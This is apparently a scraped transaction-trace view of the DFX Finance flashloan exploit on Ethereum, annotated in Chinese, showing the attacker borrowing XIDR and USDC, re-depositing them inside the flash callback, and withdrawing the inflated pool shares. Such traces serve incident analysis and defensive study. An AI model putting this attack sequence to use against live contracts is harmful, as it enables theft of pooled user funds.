 Ethereum Flashloan
0x6bfd9e28...cbba79b7
BasicInfo FundFlow BalanceChanges GasProfiler StateChanges InvocationFlow Simulator
State Changes
Invocation Flow
Filter by contract label/address, function name/selector Static Call Gas Used Expand: Default Debug
[Sender] DFX Finance Exploiter
0 0 → CALL [Receiver] DFX Finance Exploiter 2.0xb727281f(raw data) ()
1 1 → STATICCALL dfx-xidr-v2.viewDeposit Calldata (_deposit=200,000,000,000,000,000,000,000) (301,161,097,723,287,729,514,545, ["2,325,581,395,325,581", "100,000,000,000"])
23 1 → CALL dfx-xidr-v2.flash Calldata (recipient=[Receiver]DFX Finance Exploiter 2, amount0=2,311,627,906,953,628, amount1=99,400,000,000, data=0x307863616c6c666c617368) ()
24 2 → STATICCALL XIDR.balanceOf Calldata (_address=dfx-xidr-v2) (10,242,926,208,370,988)
调用闪电贷，借出XIDR和USDC
26 2 → STATICCALL USDC.balanceOf Calldata (account=dfx-xidr-v2) (448,042,647,980)
28 2 → STATICCALL XIDR.balanceOf Calldata (_address=dfx-xidr-v2) (10,242,926,208,370,988)
30 2 → STATICCALL USDC.balanceOf Calldata (account=dfx-xidr-v2) (448,042,647,980)
32 2 → CALL XIDR.transfer Calldata (_to=[Receiver]DFX Finance Exploiter 2, _amount=2,311,627,906,953,628) (true)
35 2 → CALL USDC.transfer Calldata (to=[Receiver]DFX Finance Exploiter 2, value=99,400,000,000) (true)
38 2 → CALL [Receiver] DFX Finance Exploiter 2.flashCallback Calldata (fee0=11,558,139,534,769, fee1=497,000,000, data=0x307863616c6c666c617368) ()
39 3 → CALL dfx-xidr-v2.deposit Calldata (_deposit=200,000,000,000,000,000,000,000, _deadline=16,666,017,386,600) (387,023,837,944,937,266,146,579, ["2,325,581,395,325,581", "100,000,
68 2 → STATICCALL XIDR.balanceOf Calldata (_address=dfx-xidr-v2) (10,256,879,696,742,941)
在flashCallback调用deposite函数进行存款
70 2 → STATICCALL USDC.balanceOf Calldata (account=dfx-xidr-v2) (448,642,647,980)
72 2 → CALL XIDR.transfer Calldata (_to=DFX Finance: Governance Multi Sig, _amount=13,953,488,371,953) (true)
75 2 → CALL USDC.transfer Calldata (to=DFX Finance: Governance Multi Sig, value=600,000,000) (true)
向Governance合约进行转账
78 2 → EVENT dfx-xidr-v2.Flash Calldata (from=[Receiver]DFX Finance Exploiter 2, to=[Receiver]DFX Finance Exploiter 2, value0=2,311,627,906,953,628, value1=99,400,000,000, paid0=13,953,488,37
79 1 → STATICCALL dfx-xidr-v2.balanceOf Calldata (_account=[Receiver]DFX Finance Exploiter 2) (balance_=387,023,837,944,937,266,146,579)
80 1 → CALL dfx-xidr-v2.withdraw Calldata (_curvesToBurn=387,023,837,944,937,266,146,579, _deadline=16,666,017,386,600) (withdrawals_=["2,283,092,402,041,452", "99,866,263,271"])
将攻击得到金额